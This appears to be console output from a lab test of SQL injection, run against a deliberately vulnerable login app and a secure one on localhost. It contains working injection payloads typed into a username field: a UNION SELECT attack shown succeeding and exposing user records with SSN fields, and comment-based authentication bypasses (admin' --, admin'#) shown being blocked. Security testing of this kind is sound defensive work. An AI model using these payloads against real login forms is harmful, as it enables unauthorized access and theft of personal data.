 Username: ' UNION SELECT 1,2,3,4,5 --
Password: anything
✓ SQL Injection successful: UNION attack to extract data
Response content:
<h2>User Information:</h2>
<pre>userid: 1
ssn: 4
----------------------------------------
============================================================
TESTING SECURE APP
============================================================
ℹ The same attacks should fail on the secure app
ℹ Testing: Normal login
URL: http://localhost:8081/
Username: johnd
Password: password123
✓ Normal login behaved as expected
Response content:
<h2>User Information:</h2>
<pre>userid: user001
ssn: 123456789
----------------------------------------
ℹ Testing: Normal login
URL: http://localhost:8081/
Username: wronguser
Password: wrongpass
✓ Normal login behaved as expected
Response content:
----------------------------------------
ℹ Testing: Authentication bypass with -- comment
URL: http://localhost:8081/
Username: admin' --
Password: anything
✓ Attack prevented: Authentication bypass with -- comment
Response content:
----------------------------------------
ℹ Testing: Authentication bypass with # comment
URL: http://localhost:8081/
Username: admin'#
Password: anything
✓ Attack prevented: Authentication bypass with # comment
Response content: